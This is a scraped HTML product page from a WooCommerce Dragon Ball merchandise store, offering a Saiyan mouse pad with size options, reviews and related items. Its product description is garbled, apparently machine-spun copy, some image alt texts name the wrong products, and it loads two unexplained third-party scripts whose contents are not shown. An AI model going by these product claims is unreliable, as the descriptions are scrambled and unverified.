                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            80x40cm					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="80x40cm">
                                    <span>
                                        80x40cm                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="90x30cm"
                                 data-attribute_label="90x30cm">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            90x30cm					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="90x30cm">
                                    <span>
                                        90x30cm                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="90x40cm"
                                 data-attribute_label="90x40cm">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            90x40cm					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="90x40cm">
                                    <span>
                                        90x40cm                                    </span>
                                </div>
                            </div>
							        </div>
		</div><a class="reset_variations" href="#" aria-label="Clear options">Clear</a>						</td>
					</tr>
							</tbody>
		</table>
		<div class="reset_variations_alert screen-reader-text" role="alert" aria-live="polite" aria-relevant="all"></div>
		
		<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
	
		 <script>
document.addEventListener( 'DOMContentLoaded', function() {
	var vari_labels = document.querySelectorAll('.variations .label label');
	vari_labels.forEach( function( vari_label ) {
		vari_label.innerHTML = '<span>' + vari_label.innerHTML + '</span>';
	} );

	var vari_values = document.querySelectorAll('.value');
	vari_values.forEach( function( vari_value ) {
		vari_value.addEventListener( 'change', function( event ) {
			var $this = event.target;
			if ( $this.selectedIndex != 0 ) {
				$this.closest( 'tr' ).classList.add( 'selected-variation' );
			} else {
				$this.closest( 'tr' ).classList.remove( 'selected-variation' );
			}
		} );
	} );

	document.addEventListener('click', function( event ){
		if ( event.target.classList.contains( 'reset_variations' ) ) {
			var vari_classs = document.querySelectorAll('.variations tr.selected-variation');
			vari_classs.forEach( function( vari_class ) {
				vari_class.classList.remove( 'selected-variation' );
			} );
		}
	} );
} );
</script>
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6970d1c620699">Dragon Ball Mouse Pads -  Manga Saiyan (MEDIUM) DBZ store quantity</label>
	<input
		type="number"
				id="quantity_6970d1c620699"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

	<button type="submit" class="single_add_to_cart_button button alt">Add to cart</button>

	
	<input type="hidden" name="add-to-cart" value="8824" />
	<input type="hidden" name="product_id" value="8824" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>
		</div>
	
	</form>

<div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-18" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-8481" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/03/trust-symbols-1024x107-1.jpeg" alt="" width="1024" height="107" /></fieldset>
</div>
		</div></div>
			<div class="call-back-feature">
				<button data-trigger="callBack">Questions? Let us help you</button>
			</div>
				
		<dialog class="shoptimizer-modal" data-shoptimizermodal-id="callBack" aria-label="Request a call back modal">
            <div class="shoptimizer-modal--container">
	            <form method="dialog">
	                <button aria-label="Close modal" class="shoptimizer-modal--button_close" data-dismiss="modal">
	                    <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor">
	                        <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
	                    </svg>                      
	                </button>
	            </form>

                <div class="shoptimizer-modal--content">
                    <div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Dragon Ball Mouse Pad &lt;br/&gt; Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch" />			  			<div class="callback-product_content">
				  			<div class="callback-product_title">
				  				Dragon Ball Mouse Pads &#8211;  Manga Saiyan (MEDIUM) DBZ store				  			</div>

							<div class="callback-product_rating"><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div></div>									
							<div class="callback-product_price">
								<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.99</span> <span>&ndash;</span> <span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.57</span><span class="screen-reader-text">Price range: &#036;20.99 through &#036;30.57</span>							</div>
						</div>
					</div>
						  
					<div id="text-19" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div>           		</div>
        	</div>
        </dialog>	

		</div><!--/product-details-wrapper-end-->	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews <span>3</span>					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<h2>Convey collectively all of the characters out of your favourite Manga proper in your desktop with this lovely Saiyan Mouse Pad!</h2>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Floor clean </span> </strong>: coherent and exact interplay with the optical sensor passes the whole mat. </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> <span style="text-decoration: underline;"> Non-slip base </span> </strong>: Tender PU non-slip base grips the desk firmly. It prevents the mouse pad from slipping on the desk. </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> High quality single-sided printing, authentic design &lt;/ span&gt; </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> Sturdy: thickness 0.5mm </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> 2 sizes out there: 18 x 22cm (SMALL) / 25 x 29cm (MEDIUM) </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> Pure rubber, silicone </span></li>
</ul>
<ul>
<li><span style="color: # 666666;"> <strong> STANDARD DELIVERY FREE </strong> </span></li>
</ul>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>25x30cm, 80x40cm, 90x30cm, 90x40cm</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			3 reviews for <span>Dragon Ball Mouse Pads &#8211;  Manga Saiyan (MEDIUM) DBZ store</span>		</h2>

					<ol class="commentlist">
				<li class="review even thread-even depth-1" id="li-comment-3769">

	<div id="comment-3769" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Zohar </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2020-11-29T08:00:00+07:00">November 29, 2020</time>
	</p>

	<div class="description"><p>He has arrived extremely quickly and by surprise to Spain. The size are the same as shown in the description. I won&#8217;t hesitate to buy another one from the same Dragon Ball seller</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review odd alt thread-odd thread-alt depth-1" id="li-comment-3770">

	<div id="comment-3770" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 4 out of 5"><span style="width:80%">Rated <strong class="rating">4</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">John </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2021-08-16T17:00:00+07:00">August 16, 2021</time>
	</p>

	<div class="description"><p>Products completely conform to the description, arrived on time. Good quality of the product.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
<li class="review even thread-even depth-1" id="li-comment-60194">

	<div id="comment-60194" class="comment_container">

		<img alt='' src='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=60&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44f79effdf14b2e2b5132bf456a4f9507b59ca950a7ffd69d7520b45220655a3?s=120&#038;d=mm&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' decoding='async'/>
		<div class="comment-text">

			<div class="star-rating" role="img" aria-label="Rated 5 out of 5"><span style="width:100%">Rated <strong class="rating">5</strong> out of 5</span></div>
	<p class="meta">
		<strong class="woocommerce-review__author">Aadarsh </strong>
		<em class="woocommerce-review__verified verified">(verified owner)</em> 		<span class="woocommerce-review__dash">&ndash;</span> <time class="woocommerce-review__published-date" datetime="2025-09-19T22:00:00+07:00">September 19, 2025</time>
	</p>

	<div class="description"><p>The product is firmly packed.</p>
</div>
		</div>
	</div>
</li><!-- #comment-## -->
			</ol>

						</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Add a review <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dragonball.store/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='8824' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">DRAGONST18925</span></span>

	
	<span class="posted_in">Categories: <a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" rel="tag">Dragon Ball Mouse Pads</a>, <a href="https://dragonball.store/collections/gogeta-merch/" rel="tag">Gogeta Merch</a>, <a href="https://dragonball.store/collections/son-gohan-merch/" rel="tag">Son Gohan Merch</a>, <a href="https://dragonball.store/collections/son-goku-merch/" rel="tag">Son Goku Merch</a>, <a href="https://dragonball.store/collections/trunks-merch/" rel="tag">Trunks Merch</a>, <a href="https://dragonball.store/collections/vegeta-merch/" rel="tag">Vegeta Merch</a>, <a href="https://dragonball.store/collections/vegeto-merch/" rel="tag">Vegeto Merch</a></span>
	<span class="tagged_as">Tags: <a href="https://dragonball.store/themes/gogeta/" rel="tag">"Gogeta"</a>, <a href="https://dragonball.store/themes/goku/" rel="tag">"Goku"</a>, <a href="https://dragonball.store/themes/shenron/" rel="tag">"Shenron"</a>, <a href="https://dragonball.store/themes/son-gohan/" rel="tag">"Son Gohan"</a>, <a href="https://dragonball.store/themes/trunks/" rel="tag">"Trunks"</a>, <a href="https://dragonball.store/themes/vegeta/" rel="tag">"Vegeta"</a>, <a href="https://dragonball.store/themes/vegeto/" rel="tag">"Vegeto"</a></span>
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8595 status-publish first instock product_cat-dragon-ball-dbz-posters product_cat-dragon-ball-dbz-wall-arts product_cat-gogeta-merch product_tag-gogeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-canvas-gogeta-ssj3-dbz-store/" title="Dragon Ball Canvas &#8211;  Gogeta SSJ3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-12%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1638861839-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Canvas&lt;/br&gt; Gogeta SSJ3 4 / 90x75cm Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-canvas-gogeta-ssj3-dbz-store/" aria-label="Dragon Ball Canvas &#8211;  Gogeta SSJ3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Canvas &#8211;  Gogeta SSJ3 DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.90</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;23.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;21.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10608 status-publish instock product_cat-dragon-ball-sweatshirt-dress product_cat-gogeta-merch product_tag-gogeta has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-sweatshirt-dress-gogeta-ssj3-dbz-store/" title="Dragon Ball Sweatshirt Dress &#8211; Gogeta SSJ3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-16%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/12_d0b3dd0d-729f-4c71-85a1-ba85f38949a5.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Samsung DBS Case&lt;br/&gt; Blue Kaio-ken Samsung S6 Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-sweatshirt-dress-gogeta-ssj3-dbz-store/" aria-label="Dragon Ball Sweatshirt Dress &#8211; Gogeta SSJ3 DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Sweatshirt Dress &#8211; Gogeta SSJ3 DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;60.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>50.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;50.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-10734 status-publish instock product_cat-uncategorized product_cat-gogeta-merch product_cat-son-goku-merch product_cat-vegeta-merch product_cat-vegeto-merch product_tag-gogeta product_tag-goku product_tag-vegeta has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-wall-arts-vegeto-dbz-store/" title="Dragon Ball Wall Arts &#8211;  Vegeto DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/HTB1JqQcaLvsK1Rjy0Fiq6zwtXXae_11.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sony DBS Shell&lt;br/&gt; Sparkling Lights Xperia X Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-wall-arts-vegeto-dbz-store/" aria-label="Dragon Ball Wall Arts &#8211;  Vegeto DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Wall Arts &#8211;  Vegeto DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>33.99</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-8333 status-publish last instock product_cat-dragon-ball-kid-hoodies product_cat-gogeta-merch product_tag-gogeta product_tag-vegeto has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-kids-hoodies-fusions-saiyans-dbz-store/" title="Dragon Ball Kids Hoodies &#8211;  Fusions Saiyans DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-1515796194-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Kids Sweatshirt&lt;br/&gt; Fusions Saiyans 4 YEARS Official Dragon Ball Z Merch" decoding="async" sizes="(max-width: 360px) 147px, " />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-kids-hoodies-fusions-saiyans-dbz-store/" aria-label="Dragon Ball Kids Hoodies &#8211;  Fusions Saiyans DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Kids Hoodies &#8211;  Fusions Saiyans DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>39.95</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="444cc64a90edda9285d83af9e1ab0001" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="7143c5918973c5a96b0405f6c504c1a7" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="775e31771ff9bf5e170b3262722e88e7" id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div data-rocket-location-hash="c72fe3721f00ec5449b6ffbff3cc7df9" class="pswp__bg"></div>
	<div data-rocket-location-hash="c0e3cfc52d42e491de0f9b1edae80c06" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="2178ab2b833122beb5b07cf112feca07" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
